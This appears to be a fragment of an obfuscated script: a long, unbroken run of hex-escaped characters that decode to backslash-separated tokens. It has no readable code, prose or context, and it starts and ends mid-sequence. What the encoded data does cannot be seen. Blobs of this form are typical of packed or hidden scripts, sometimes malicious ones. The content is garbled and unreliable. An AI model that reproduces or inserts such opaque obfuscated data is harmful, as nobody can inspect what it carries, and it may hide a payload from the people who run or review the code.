x73\x5C\x6D\x5C\x68\x5C\x31\x66\x5C\x6C\x5C\x6C\x5C\x41\x5C\x69\x5C\x31\x65\x5C\x31\x65\x5C\x31\x47\x5C\x6D\x5C\x68\x5C\x72\x5C\x52\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x64\x5C\x6A\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x37\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x77\x5C\x6A\x5C\x31\x39\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x7A\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x67\x5C\x6A\x5C\x69\x5C\x70\x5C\x43\x5C\x6A\x5C\x6B\x5C\x31\x36\x5C\x69\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x47\x5C\x76\x5C\x72\x5C\x4C\x5C\x6E\x5C\x71\x5C\x4F\x5C\x6A\x5C\x75\x5C\x69\x5C\x6F\x5C\x7A\x5C\x68\x5C\x4C\x5C\x31\x76\x5C\x6A\x5C\x75\x5C\x69\x5C\x70\x5C\x69\x5C\x68\x5C\x31\x74\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x39\x5C\x76\x5C\x6B\x5C\x31\x61\x5C\x6E\x5C\x71\x5C\x4F\x5C\x6A\x5C\x75\x5C\x69\x5C\x6F\x5C\x7A\x5C\x68\x5C\x4C\x5C\x31\x43\x5C\x6A\x5C\x75\x5C\x69\x5C\x70\x5C\x69\x5C\x74\x5C\x78\x5C\x6C\x5C\x43\x5C\x68\x5C\x72\x5C\x6D\x5C\x6A\x5C\x79\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x4C\x5C\x47\x5C\x6C\x5C\x78\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x74\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x50\x5C\x6A\x5C\x79\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x62\x5C\x6C\x5C\x78\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x6C\x5C\x6C\x5C\x51\x5C\x70\x5C\x71\x5C\x4C\x5C\x31\x76\x5C\x46\x5C\x4F\x5C\x6A\x5C\x7A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x78\x5C\x6C\x5C\x43\x5C\x68\x5C\x72\x5C\x6D\x5C\x6A\x5C\x7A\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x41\x5C\x45\x5C\x6C\x5C\x78\x5C\x31\x33\x5C\x51\x5C\x31\x34\x5C\x74\x5C\x6D\x5C\x68\x5C\x4C\x5C\x53\x5C\x6C\x5C\x78\x5C\x31\x33\x5C\x6B\x5C\x31\x34\x5C\x74\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x77\x5C\x6A\x5C\x51\x5C\x71\x5C\x51\x5C\x71\x5C\x6E\x5C\x55\x5C\x31\x41\x5C\x6E\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x50\x5C\x6A\x5C\x7A\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x6C\x5C\x6C\x5C\x6D\x5C\x68\x5C\x41\x5C\x45\x5C\x59\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x62\x5C\x74\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x62\x5C\x6C\x5C\x6D\x5C\x68\x5C\x41\x5C\x45\x5C\x70\x5C\x71\x5C\x4C\x5C\x31\x43\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x79\x5C\x6C\x5C\x6D\x5C\x71\x5C\x7A\x5C\x71\x5C\x78\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x62\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x43\x5C\x6A\x5C\x6B\x5C\x31\x36\x5C\x69\x5C\x68\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x47\x5C\x76\x5C\x72\x5C\x4C\x5C\x6E\x5C\x69\x5C\x68\x5C\x6B\x5C\x72\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x39\x5C\x76\x5C\x6B\x5C\x31\x61\x5C\x6E\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x31\x65\x5C\x31\x65\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x67\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x67\x5C\x68\x5C\x6B\x5C\x31\x70\x5C\x6A\x5C\x6E\x5C\x31\x6A\x5C\x6E\x5C\x69\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x75\x5C\x6E\x5C\x71\x5C\x6E\x5C\x72\x5C\x58\x5C\x6E\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x31\x47\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x37\x5C\x31\x65\x5C\x31\x65\x5C\x31\x47\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x7A\x5C\x31\x65\x5C\x31\x65\x5C\x6D\x5C\x68\x5C\x6D\x5C\x31\x75\x5C\x31\x65\x5C\x31\x65\x5C\x6D\x5C\x68\x5C\x6B\x5C\x48\x5C\x31\x47\x5C\x6C\x5C\x6E\x5C\x6B\x5C\x31\x30\x5C\x6E\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x6C\x5C\x31\x65\x5C\x31\x65\x5C\x72\x5C\x31\x6F\x5C\x68\x5C\x41\x5C\x31\x31\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x6C\x5C\x69\x5C\x31\x71\x5C\x6C\x5C\x41\x5C\x51\x5C\x69\x5C\x6F\x5C\x7A\x5C\x6C\x5C\x41\x5C\x54\x5C\x76\x5C\x4C\x5C\x31\x74\x5C\x6A\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x31\x5C\x6C\x5C\x7A\x5C\x68\x5C\x4C\x5C\x31\x66\x5C\x6A\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x4C\x5C\x4B\x5C\x6C\x5C\x51\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x7A\x5C\x6C\x5C\x31\x38\x5C\x74\x5C\x6D\x5C\x68\x5C\x4C\x5C\x52\x5C\x6C\x5C\x6B\x5C\x75\x5C\x74\x5C\x78\x5C\x6C\x5C\x72\x5C\x31\x6F\x5C\x68\x5C\x41\x5C\x31\x31\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x6C\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x78\x5C\x31\x71\x5C\x6D\x5C\x51\x5C\x69\x5C\x6F\x5C\x78\x5C\x6C\x5C\x6D\x5C\x51\x5C\x70\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x37\x5C\x6C\x5C\x78\x5C\x31\x45\x5C\x6B\x5C\x75\x5C\x74\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x6E\x5C\x6C\x5C\x31\x49\x5C\x31\x49\x5C\x6A\x5C\x78\x5C\x31\x68\x5C\x6B\x5C\x51\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x50\x5C\x6C\x5C\x31\x33\x5C\x31\x34\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x67\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x56\x5C\x6B\x5C\x31\x67\x5C\x68\x5C\x6B\x5C\x31\x70\x5C\x6A\x5C\x6E\x5C\x31\x6A\x5C\x6E\x5C\x69\x5C\x68\x5C\x31\x30\x5C\x6A\x5C\x6E\x5C\x6B\x5C\x31\x75\x5C\x6E\x5C\x71\x5C\x6E\x5C\x72\x5C\x58\x5C\x6E\x5C\x69\x5C\x70\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x6C\x5C\x6C\x5C\x6B\x5C\x4B\x5C\x6A\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x79\x5C\x68\x5C\x4C\x5C\x31\x64\x5C\x6A\x5C\x69\x5C\x70\x5C\x71\x5C\x6D\x5C\x68\x5C\x4C\x5C\x52\x5C\x69\x5C\x70\x5C\x70\x5C\x31\x61\x5C\x76\x5C\x31\x39\x5C\x70\x5C\x70\x5C\x69\x5C\x74\x5C\x43\x5C\x68\x5C\x6B\x5C\x31\x62\x5C\x6A\x5C\x6B\x5C\x31\x44\x5C\x68\x5C\x6B\x5C\x31\x6E\x5C\x68\x5C\x6B\x5C\x31\x66\x5C\x71\x5C\x6F\x5C\x4C\x5C\x31\x77\x5C\x46\x5C\x4F\x5C\x6A\x5C\x4D\x5C\x71\x5C\x45\x5C\x71\x5C\x7A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x75\x5C\x6C\x5C\x6D\x5C\x68\x5C\x41\x5C\x45\x5C\x59\x5C\x6D\x5C\x68\x5C\x4C\x5C\x47\x5C\x71\x5C\x79\x5C\x6C\x5C\x6D\x5C\x68\x5C\x4C\x5C\x53\x5C\x59\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x32\x5C\x71\x5C\x4E\x5C\x71\x5C\x47\x5C\x71\x5C\x78\x5C\x74\x5C\x42\x5C\x6A\x5C\x7A\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x41\x5C\x31\x62\x5C\x6E\x5C\x69\x5C\x6F\x5C\x75\x5C\x6C\x5C\x4D\x5C\x74\x5C\x79\x5C\x6C\x5C\x45\x5C\x70\x5C\x42\x5C\x6A\x5C\x31\x47\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x37\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x6C\x5C\x31\x71\x5C\x51\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x44\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x72\x5C\x31\x46\x5C\x31\x39\x5C\x46\x5C\x31\x38\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x6C\x5C\x31\x42\x5C\x51\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x44\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x72\x5C\x31\x46\x5C\x31\x38\x5C\x46\x5C\x31\x39\x5C\x70\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x48\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x6B\x5C\x31\x30\x5C\x6E\x5C\x69\x5C\x6F\x5C\x4E\x5C\x6C\x5C\x6D\x5C\x68\x5C\x54\x5C\x74\x5C\x6D\x5C\x68\x5C\x41\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x44\x5C\x31\x46\x5C\x31\x39\x5C\x46\x5C\x31\x38\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x66\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x44\x5C\x31\x46\x5C\x31\x38\x5C\x46\x5C\x31\x39\x5C\x70\x5C\x70\x5C\x47\x5C\x6C\x5C\x72\x5C\x31\x6F\x5C\x68\x5C\x41\x5C\x31\x61\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x31\x45\x5C\x75\x5C\x31\x68\x5C\x57\x5C\x31\x73\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x47\x5C\x31\x47\x5C\x6C\x5C\x51\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x4C\x5C\x47\x5C\x6C\x5C\x6D\x5C\x68\x5C\x41\x5C\x45\x5C\x74\x5C\x6D\x5C\x68\x5C\x54\x5C\x44\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x72\x5C\x31\x46\x5C\x59\x5C\x47\x5C\x46\x5C\x47\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x37\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x70\x5C\x6A\x5C\x47\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x48\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x6B\x5C\x31\x30\x5C\x6E\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x52\x5C\x31\x65\x5C\x31\x65\x5C\x31\x47\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x73\x5C\x6A\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x42\x5C\x51\x5C\x73\x5C\x73\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x71\x5C\x6C\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x54\x5C\x6C\x5C\x4E\x5C\x74\x5C\x31\x61\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x6D\x5C\x68\x5C\x54\x5C\x6C\x5C\x6A\x5C\x6D\x5C\x68\x5C\x54\x5C\x44\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x69\x5C\x31\x48\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x52\x5C\x31\x65\x5C\x31\x65\x5C\x31\x47\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x73\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x48\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x55\x5C\x31\x39\x5C\x6E\x5C\x69\x5C\x6F\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x32\x5C\x74\x5C\x42\x5C\x6A\x5C\x72\x5C\x31\x6F\x5C\x68\x5C\x41\x5C\x31\x31\x5C\x6A\x5C\x79\x5C\x69\x5C\x31\x71\x5C\x55\x5C\x51\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x32\x5C\x44\x5C\x6C\x5C\x79\x5C\x31\x71\x5C\x55\x5C\x51\x5C\x31\x46\x5C\x6B\x5C\x46\x5C\x59\x5C\x6B\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x32\x5C\x31\x71\x5C\x6A\x5C\x6D\x5C\x68\x5C\x57\x5C\x54\x5C\x59\x5C\x6B\x5C\x69\x5C\x73\x5C\x73\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x32\x5C\x31\x42\x5C\x51\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x32\x5C\x6C\x5C\x78\x5C\x70\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x32\x5C\x6C\x5C\x6D\x5C\x68\x5C\x4C\x5C\x53\x5C\x70\x5C\x70\x5C\x6D\x5C\x68\x5C\x6B\x5C\x45\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x69\x5C\x74\x5C\x43\x5C\x68\x5C\x6B\x5C\x31\x62\x5C\x6A\x5C\x6B\x5C\x31\x44\x5C\x68\x5C\x6B\x5C\x31\x6E\x5C\x68\x5C\x6B\x5C\x31\x66\x5C\x71\x5C\x6F\x5C\x4C\x5C\x31\x70\x5C\x46\x5C\x4F\x5C\x6A\x5C\x79\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x7A\x5C\x71\x5C\x78\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x72\x5C\x74\x5C\x42\x5C\x6A\x5C\x79\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x51\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x31\x47\x5C\x78\x5C\x31\x65\x5C\x31\x65\x5C\x79\x5C\x31\x71\x5C\x51\x5C\x69\x5C\x6F\x5C\x7A\x5C\x6C\x5C\x31\x38\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x31\x47\x5C\x78\x5C\x31\x65\x5C\x31\x65\x5C\x79\x5C\x31\x42\x5C\x51\x5C\x69\x5C\x6F\x5C\x7A\x5C\x6C\x5C\x31\x39\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x78\x5C\x31\x65\x5C\x31\x65\x5C\x79\x5C\x31\x71\x5C\x51\x5C\x69\x5C\x6F\x5C\x7A\x5C\x6C\x5C\x31\x39\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x78\x5C\x31\x65\x5C\x31\x65\x5C\x79\x5C\x31\x42\x5C\x51\x5C\x69\x5C\x6F\x5C\x7A\x5C\x6C\x5C\x31\x38\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x42\x5C\x6A\x5C\x7A\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x71\x5C\x6C\x5C\x6D\x5C\x68\x5C\x4C\x5C\x6D\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x54\x5C\x6C\x5C\x6D\x5C\x68\x5C\x4C\x5C\x6D\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x42\x5C\x6D\x5C\x68\x5C\x41\x5C\x52\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x54\x5C\x6C\x5C\x6A\x5C\x6D\x5C\x68\x5C\x41\x5C\x52\x5C\x44\x5C\x6B\x5C\x69\x5C\x44\x5C\x79\x5C\x70\x5C\x70\x5C\x70\x5C\x50\x5C\x6F\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x54\x5C\x31\x42\x5C\x6D\x5C\x68\x5C\x41\x5C\x52\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x54\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x54\x5C\x70\x5C\x70\x5C\x70\x5C\x71\x5C\x6B\x5C\x45\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x76\x5C\x6C\x5C\x6D\x5C\x68\x5C\x54\x5C\x44\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x32\x5C\x31\x45\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x4C\x5C\x57\x5C\x68\x5C\x31\x6C\x5C\x6C\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x6A\x5C\x31\x33\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x76\x5C\x31\x34\x5C\x68\x5C\x31\x6C\x5C\x70\x5C\x71\x5C\x6B\x5C\x50\x5C\x46\x5C\x4F\x5C\x6A\x5C\x78\x5C\x69\x5C\x6F\x5C\x42\x5C\x6A\x5C\x78\x5C\x68\x5C\x4C\x5C\x41\x5C\x69\x5C\x6F\x5C\x78\x5C\x68\x5C\x4C\x5C\x41\x5C\x6A\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x78\x5C\x68\x5C\x57\x5C\x5A\x5C\x6C\x5C\x31\x38\x5C\x70\x5C\x42\x5C\x6A\x5C\x78\x5C\x68\x5C\x6B\x5C\x31\x32\x5C\x69\x5C\x6F\x5C\x78\x5C\x68\x5C\x6B\x5C\x31\x32\x5C\x6A\x5C\x69\x5C\x70\x5C\x50\x5C\x6F\x5C\x78\x5C\x68\x5C\x72\x5C\x31\x6A\x5C\x6C\x5C\x31\x39\x5C\x70\x5C\x31\x61\x5C\x76\x5C\x31\x39\x5C\x70\x5C\x70\x5C\x69\x5C\x74\x5C\x43\x5C\x68\x5C\x6B\x5C\x31\x62\x5C\x6A\x5C\x6B\x5C\x31\x44\x5C\x68\x5C\x6B\x5C\x31\x6E\x5C\x68\x5C\x6B\x5C\x31\x66\x5C\x71\x5C\x6F\x5C\x4C\x5C\x31\x64\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x7A\x5C\x6C\x5C\x41\x5C\x54\x5C\x76\x5C\x4C\x5C\x31\x74\x5C\x6A\x5C\x69\x5C\x71\x5C\x78\x5C\x74\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x38\x5C\x6C\x5C\x7A\x5C\x68\x5C\x4C\x5C\x31\x66\x5C\x6A\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x36\x5C\x6C\x5C\x72\x5C\x31\x6F\x5C\x68\x5C\x41\x5C\x31\x61\x5C\x6A\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x67\x5C\x6A\x5C\x6A\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x38\x5C\x59\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x31\x5C\x69\x5C\x71\x5C\x51\x5C\x71\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x31\x45\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x6E\x5C\x71\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x74\x5C\x78\x5C\x6C\x5C\x6A\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x36\x5C\x59\x5C\x6D\x5C\x68\x5C\x4C\x5C\x4B\x5C\x69\x5C\x31\x48\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x72\x5C\x50\x5C\x68\x5C\x6B\x5C\x31\x74\x5C\x31\x71\x5C\x6C\x5C\x55\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x50\x5C\x68\x5C\x57\x5C\x31\x74\x5C\x6A\x5C\x69\x5C\x70\x5C\x6D\x5C\x68\x5C\x72\x5C\x50\x5C\x68\x5C\x55\x5C\x42\x5C\x6A\x5C\x78\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x6C\x5C\x31\x71\x5C\x51\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x54\x5C\x44\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x72\x5C\x31\x46\x5C\x59\x5C\x78\x5C\x46\x5C\x78\x5C\x70\x5C\x50\x5C\x6F\x5C\x6D\x5C\x68\x5C\x54\x5C\x44\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x72\x5C\x31\x46\x5C\x78\x5C\x46\x5C\x59\x5C\x78\x5C\x70\x5C\x6D\x5C\x68\x5C\x54\x5C\x6C\x5C\x6A\x5C\x6D\x5C\x68\x5C\x54\x5C\x44\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x69\x5C\x31\x48\x5C\x6D\x5C\x68\x5C\x31\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x45\x5C\x6A\x5C\x69\x5C\x74\x5C\x42\x5C\x6A\x5C\x6A\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x38\x5C\x59\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x31\x5C\x69\x5C\x31\x71\x5C\x6C\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x37\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x67\x5C\x6A\x5C\x69\x5C\x70\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x44\x5C\x6A\x5C\x69\x5C\x70\x5C\x6D\x5C\x68\x5C\x4C\x5C\x4B\x5C\x6C\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x36\x5C\x70\x5C\x71\x5C\x4C\x5C\x31\x44\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x79\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x50\x5C\x68\x5C\x6B\x5C\x31\x74\x5C\x71\x5C\x75\x5C\x6C\x5C\x51\x5C\x71\x5C\x7A\x5C\x6C\x5C\x51\x5C\x71\x5C\x78\x5C\x74\x5C\x6B\x5C\x6B\x5C\x6A\x5C\x74\x5C\x7A\x5C\x31\x42\x5C\x79\x5C\x74\x5C\x7A\x5C\x44\x5C\x44\x5C\x69\x5C\x6F\x5C\x75\x5C\x44\x5C\x6C\x5C\x6D\x5C\x68\x5C\x72\x5C\x50\x5C\x31\x33\x5C\x7A\x5C\x31\x34\x5C\x70\x5C\x78\x5C\x6C\x5C\x79\x5C\x31\x45\x5C\x6D\x5C\x68\x5C\x4C\x5C\x52\x5C\x31\x68\x5C\x75\x5C\x74\x5C\x42\x5C\x6A\x5C\x78\x5C\x31\x71\x5C\x6C\x5C\x6A\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x74\x5C\x69\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x67\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x71\x5C\x4C\x5C\x31\x67\x5C\x46\x5C\x4F\x5C\x6A\x5C\x79\x5C\x71\x5C\x78\x5C\x71\x5C\x7A\x5C\x71\x5C\x75\x5C\x69\x5C\x6F\x5C\x31\x61\x5C\x59\x5C\x7A\x5C\x31\x45\x5C\x6A\x5C\x79\x5C\x31\x68\x5C\x6C\x5C\x75\x5C\x69\x5C\x31\x45\x5C\x6A\x5C\x79\x5C\x59\x5C\x72\x5C\x69\x5C\x44\x5C\x78\x5C\x70\x5C\x71\x5C\x72\x5C\x31\x67\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x6B\x5C\x41\x5C\x6A\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x6C\x5C\x69\x5C\x74\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x7A\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x42\x5C\x6A\x5C\x31\x47\x5C\x6D\x5C\x68\x5C\x31\x75\x5C\x31\x65\x5C\x31\x65\x5C\x6D\x5C\x68\x5C\x6B\x5C\x52\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x6B\x5C\x31\x73\x5C\x6A\x5C\x69\x5C\x70\x5C\x70\x5C\x70\x5C\x69\x5C\x74\x5C\x43\x5C\x68\x5C\x6B\x5C\x31\x62\x5C\x6A\x5C\x6B\x5C\x31\x44\x5C\x68\x5C\x6B\x5C\x31\x6E\x5C\x68\x5C\x6B\x5C\x31\x66\x5C\x71\x5C\x6F\x5C\x55\x5C\x31\x70\x5C\x46\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x5A\x5C\x76\x5C\x79\x5C\x6C\x5C\x6D\x5C\x71\x5C\x7A\x5C\x71\x5C\x75\x5C\x71\x5C\x78\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C\x6B\x5C\x48\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x6E\x5C\x6B\x5C\x31\x30\x5C\x6E\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x41\x5C\x78\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x6D\x5C\x68\x5C\x72\x5C\x31\x66\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x42\x5C\x6A\x5C\x31\x47\x5C\x6D\x5C\x68\x5C\x72\x5C\x52\x5C\x69\x5C\x6F\x5C\x6D\x5C\x68\x5C\x4C\x5C\x31\x30\x5C\x6C\x5C\x51\x5C\x70\x5C\x70\x5C\x7A\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x79\x5C\x68\x5C\x72\x5C\x31\x6D\x5C\x6A\x5C\x69\x5C\x70\x5C\x74\x5C\x75\x5C\x6C\x5C\x4F\x5C\x6A\x5C\x69\x5C\x6F\x5C\x79\x5C\x68\x5C\x55\x5C\x31\x73\x5C\x6A\x5C\x69\x5C\x70\x5C\x74\x5C\x42\x5C\x6A\x5C\x6D\x5C\x68\x5C